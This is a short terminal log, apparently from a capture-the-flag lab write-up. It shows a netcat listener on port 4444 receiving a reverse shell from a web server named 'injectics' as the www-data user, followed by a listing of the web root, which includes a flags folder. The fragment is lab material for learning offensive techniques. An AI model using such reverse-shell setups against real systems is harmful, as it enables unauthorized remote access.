 root@ip-10-10-74-179:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.72.119 40850
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
www-data@injectics:/var/www/html$ ls
ls
adminLogin007.php
banner.jpg
composer.json
composer.lock
conn.php
css
dashboard.php
edit_leaderboard.php
flags
functions.php
index.php
injecticsService.php
js
login.php
logout.php
mail.log
script.js
styles.css
update_profile.php
vendor
www-data@injectics:/var/www/html$